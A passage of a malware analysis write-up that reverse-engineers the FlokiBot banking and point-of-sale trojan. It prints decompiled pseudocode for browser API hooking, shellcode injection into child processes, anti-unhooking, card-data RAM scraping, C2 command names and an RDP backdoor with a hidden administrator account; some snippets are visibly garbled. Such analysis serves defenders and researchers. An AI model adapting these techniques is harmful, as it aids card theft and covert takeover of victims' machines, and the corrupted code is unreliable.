Floki implements Man-in-the-Browser attacks by injecting itself into Firefox and Chrome process and intercepting LdrLoadD11. If the hash of the DLL that is being loaded by the browser matches with either hash of nss3.dll, nspr4.dll or chrome.dll, API hooks are installed accordingly allowing the malware to perform Form grabbing and Webinjects.```
int __stdcall hook_LdrLoadDll_wrap(int PathToFile, int Flags, int ModuleFileName, int
*ModuleHandle)
{
 int result; // eax@2
 int filename_len; // eax@8
 int dll_hash; // eax@8
[...]
 if ( cstm_WaitForSingleObject() ) {
   v5 = LdrGetDllHandle_wrap(PathToFile, 0, ModuleFileName, ModuleHandle);
   v6 = LdrLoadDll_wrap(PathToFile, Flags, ModuleFileName, ModuleHandle);
   v12 = v6;
    if ( v5 < 0 && v6 >= 0 && ModuleHandle && *ModuleHandle && ModuleFileName )
    {
     RtlEnterCriticalSection_wrap(&unk_41D9F4);
      filename_len = cstm_strlen(*(_WORD **)(ModuleFileName + 4));
      dll_hash = hash_filename(filename_len, v8);
      if ( !(dword_41DA0C & 1) ) {
        if ( dll\_hash == 0x2C2B3C88 || dll\_hash == 0x948B9CAB ) { // hash nss3.dll &
nspr4.dll
          sub_416DBD(*ModuleHandle, dll_hash);
          if ( dword_41DC2C )
           v11 = setNspr4Hooks(v10, dword_41DC2C);}
        else if ( dll hash == 0xCAAD3C25 ) { // hash chrome.dll
          if ( byte_41B2CC ) {
           if ( setChromeHooks() )
              dword_41DA0C |= 2u;}
[...]
 }
 else
 {
    result = LdrLoadDll_wrap(PathToFile, Flags, ModuleFileName, ModuleHandle);
 }
 return result;
}
```
Man-in-the-Browser in Internet Explorer is trivially done by Wininet API Hooking (see functions above). Chrome Webinjects are not implemented yet.

#### **Process injection**

The malware hooks NtResumeThread API to inject its shellcode and its payload in other child process.```
int __userpurge hook_NtResumeThread_wrap@<eax>(int a1@<ebx>, int a2, int a3)
{
  int result; // eax@2
  [...]
  if ( cstm_WaitForSingleObject() ) {
    cstm_memset(&v18, 0, 0x1Cu);
    v20 = v4;if ( NtQueryInformationThread_wrap(a2, 0, 8v18, v4, 8v20, a1) >= 0 ) {
      v5 = v19;if ( v19 ) {
        v23 = mutex(v19);
        if ( v23 ) {
          v6 = 0penProcess_wrap(1144, 0, v5);
          if ( v6 ) {
            v22 = 0;v7 = dup1_handle(v6, v23, 0, &v22);v21 = v7;if ( v7 ) {
              if ( (v8 = (char * )sub_409741 + v7 - dword_41DFE8,v24 = (int (-thiscall *)(void *, int))((char *)sub_409741 + v7 - ...dword_41DFE8),
                    v15 = 65539,!GetThreadContext_wrap(a2, &v15))
                || v17 != RtlUserThreadStart_wrap && RtlUserThreadStart_wrap
                || (v16 = v8,v15 = 0x10002,v25 = 0x51EC8B55, // Shellcode
                    v26 = 0 \times FCA5C7,
                    v27 = 0 \times 68000000,
                    v28 = 0,v29 = 0xC7FC55FF,v30 = 0xFC45,v31 = 0 \times 680000,
                    v32 = 0 \times FP000000,
                    v33 = 0xC483FC55,
                    v34 = 4,
                    v35 = 0xC35DE58B,
                    cstm_memcpy((char *)&v26 + 3, &Sleep_wrap, 4u),
                    cstm_memcpy((char *)&v30 + 2, &v24, v9),
                    cstm_memcpy((char *)&v31 + 3, &v22, v10),
                    v24 = (int (-thiscall *)(void *, int))100,cstm_memcpy(&v28, &v24, v11),
                    (v14 = \text{VirtualAliceEx_Wrap}(v13, v12, v6, 0, 41, 0x3000, 64)) ==0)
                || (WriteProcessMemory_wrap(v6, v14, &v25, 41, 0), v16 = (char *)v14,
!SetThreadContext_wrap(a2, &v15)) )
              {
                VirtualFreeEx_wrap(v6, v21, 0, 0x8000);
              }
            }
            NtClose_wrap(v6);
          }
          NtClose_wrap(v23);
        }
``````
}
    }
    result = NtResumeThread_wrap(a2);
  }
 else
  {
    result = NtResumeThread_wrap(a2);
 }
 return result;
}
```
### **Certificate stealing**

FlokiBot is able to steal digital certificates by hooking PFXImportCertStore, using the same code as ZeuS and Carberp.

### **Protecting hooks**

Floki protects its hooks by putting a hook and filtering calls on NtProtectVirtualMemory to prevent tools like AV from restoring the original functions. Whenever a program tries to change memory protections of a process Floki is injected into, the malware will block the call and returns a STATUS\_ACCESS\_DENIED .```
unsigned int __stdcall hook_NtProtectVirtualMemory_wrap(void *ProcessHandle, int
*BaseAddress, int NumberOfBytesToProtect, int NewAccessProtection, int
OldAccessProtection)
{
  int retBaseAddress; // [sp+18h] [bp+Ch]@7
[...]
 v11 = 0;v5 = BaseAddress;
  if ( cstm_WaitForSingleObject() && BaseAddress && ProcessHandle ==
GetCurrentProcess() )
  {
    if ( check_base_addr(*BaseAddress) )
      return 0xC0000022; // STATUS_ACCESS_DENIED
   RtlEnterCriticalSection_wrap(&unk_41E6E8);
   v11 = 1;}
  retBaseAddress = NtProtectVirtualMemory_wrap(
                  ProcessHandle,
                  BaseAddress,
                  NumberOfBytesToProtect,
                  NewAccessProtection,
                  OldAccessProtection);
[...]
LABEL_18:
  if ( v11 )
   RtlLeaveCriticalSection_wrap(&unk_41E6E8);
  return retBaseAddress;
}
```
### **PoS malware feature : RAM Scraping**

In my [previous article](http://adelmas.com/blog/treasurehunter.php), I reversed a very basic PoS malware called TreasureHunter that uses RAM scraping as its main way to steal PAN.

Like most PoS malwares, FlokiBot searches for track2 PAN by reading process memory regularly. Obviously, this isn't very efficient since you can't constantly monitor the memory, you will miss on a lot of potential PAN in between scans. To overcome this issue, after Floki injected itself into a process, it will also puts a hook on NtFreeVirtualMemory so that it looks for track2 PAN whenever the process wants to free a chunk of memory and before it is actually freed. This way, it is far likely to miss PAN.```
int __stdcall hook_NtFreeVirtualMemory_wrap(HANDLE ProcessHandle, PVOID *BaseAddress,
PSIZE_T RegionSize, ULONG FreeType)
{
 PVOID v4; // ebx@1
 int v5; // edi@3
 RtlEnterCriticalSection_wrap(&unk_41E6E8);
 v4 = 0;if ( BaseAddress )
   v4 = *BaseAddress;
 v5 = NtFreeVirtualMemory_wrap(ProcessHandle, BaseAddress, RegionSize, FreeType);
 if ( v5 \ge 0 && !dword_41E6A8 && ProcessHandle == (HANDLE)-1 &&
cstm_WaitForSingleObject() )
    trigger_ram_scraping((int)v4);
 RtlLeaveCriticalSection_wrap(&unk_41E6E8);
 return v5;
}
```
When it finds track2 data, Floki will try to identify issuers by looking at the beginning of the PAN. A full list of Issuer Identification Number can be found on this very informative page : [http://www.stevemorse.org/ssn/List\\_of\\_Bank\\_Identification\\_Numbers.html.](http://www.stevemorse.org/ssn/List_of_Bank_Identification_Numbers.html) Floki doesn't look at the whole IIN (6 digits) but only checks the first digit and see if it matches with those issuers :

- 3 : Amex / Dinners / JP
- $-4$  : VISA
- 5 : Mastercard
- 6 : Discover

FlokiBot identify\_mii routine :

Then, it checks if the PAN is valid according to the Luhn algorithm :

```
char __usercall check_mii_luhn@<al>(void *a1@<ecx>, _BYTE *a2@<esi>)
{
 char result; // al@1
 [...]
 result = identity\_mini(*a2, a1);if ( result )
 {
   v7 = 0; v3 = 1; v8 = 2;
   v9 = 4; v10 = 6; v11 = 8;
    v12 = 1; v13 = 3; v14 = 5;
    v15 = 7; v16 = 9; v4 = 0; v5 = 16;
   do // Luhn Algorithm
   {
     v6 = a2[--v5] - '0';if ( !v3 )
      v6 = * (&v7 + v6);v4 == v6;v3 = v3 == 0;}
   while ( v5 );
   result = v4 % 10 == 0;}
 return result;
}
```
# **Communications**

Communications are encrypted with a mix of RC4 and XOR. Our string deobfuscation script helps identify the followind explicitly-named commands :user\_flashplayer\_remove user\_flashplayer\_get user\_homepage\_set user\_url\_unblock user\_url\_block user\_certs\_remove user\_certs\_get user\_cookies\_remove user\_cookies\_get user\_execute user\_logoff user\_destroy fs\_search\_remove fs\_search\_add fs\_path\_get bot\_ddos\_stop bot\_ddos\_start bot\_httpinject\_enable bot\_httpinject\_disable bot\_bc\_remove bot\_bc\_add bot\_update\_exe bot\_update bot\_uninstall os\_reboot os\_shutdown

FlokiBot doesn't support TOR yet, but you can find some traces of this feature in the code.

# **RDP Activation**

The payload tries to activate the remote desktop feature of Windows manually through the registry, and executes a console command to add a hidden administrator account test\_account:test\_password .| 凶降          |                                                 |  |  |  |  |
|-------------|-------------------------------------------------|--|--|--|--|
| push        | esi                                             |  |  |  |  |
| push edi    |                                                 |  |  |  |  |
|             | call enable_remote_desktop                      |  |  |  |  |
| push<br>- 6 |                                                 |  |  |  |  |
| pop ecx     |                                                 |  |  |  |  |
|             | mov esi, offset aTest account; "test account"   |  |  |  |  |
| llea        | edi, [ebp+74h+login]                            |  |  |  |  |
| rep movsd   |                                                 |  |  |  |  |
| push        |                                                 |  |  |  |  |
| pop ecx     |                                                 |  |  |  |  |
| lea         | eax, [ebp+74h+passwd]                           |  |  |  |  |
| movsw       |                                                 |  |  |  |  |
| push        | : strPassword<br>eax                            |  |  |  |  |
|             | [lea eax, [ebp+74h+login]                       |  |  |  |  |
|             | mov esi, offset aTest_password; "test_password" |  |  |  |  |
| lea         | edi, [ebp+74h+passwd]                           |  |  |  |  |
| push        | ; strLogin<br>eax                               |  |  |  |  |
| rep movsd   |                                                 |  |  |  |  |
|             | call cmd add user                               |  |  |  |  |
| pop edi     |                                                 |  |  |  |  |
| pop esi     |                                                 |  |  |  |  |
| test al, al |                                                 |  |  |  |  |
| jz          | short loc 409D7D                                |  |  |  |  |

Pseudocode of the enable\_remote\_desktop function :```
void enable_remote_desktop()
{
 signed int v0; // eax@3
 int v1; // [sp+0h] [bp-Ch]@2
 int v2; // [sp+4h] [bp-8h]@2
 int v3; // [sp+8h] [bp-4h]@2
 if ( byte_41E43C ) {
   v2 = 0;v1 = 4;v3 = 0x80000002;
   if ( RegOpenKeyExW_wrap(0x80000002,
L"SYSTEM\\CurrentControlSet\\Control\\Terminal Server", 0, 1, &v3) )
     v0 = -1;else
     v0 = cstm_RegQueryValueExW(&v3, (int)L"fDenyTSConnections", (int)&v1, (int)&v2,
4);
   if ( v0 := -1 ) {
     if ( v2 ) {
       v3 = 0; v3 = 0;
connections
       cstm_RegSetValueExW(
         0x80000002,
         (int)L"SYSTEM\\CurrentControlSet\\Control\\Terminal Server",
         (int)L"fDenyTSConnections",
         4,
         (int)&v3,
         4);
     }
   }
 }
}
```
Cybercriminals have been using remote desktops more and more since ATS became way too complex to code and too hard to deploy. This way, they get a full access to an infected computer to learn about the target and its habits and perform fraudulent tasks such as money transfer manually.

# **Final note & hashes**

FlokiBot is yet another malware kit based on ZeuS, with some pieces of code directly taken from the Carberp leak. Nevertheless, its dropper, its unhooking routine and its PoS malware feature make it an interesting malware to analyse. Also, its obfuscation techniques are simple enough to be reversed statically with some IDA scripts without making use of AppCall.

[@v0id\\_hunter](https://twitter.com/v0id_hunter/status/837965863856836610) uploaded the following SHA256 for some recent FlokiBot samples :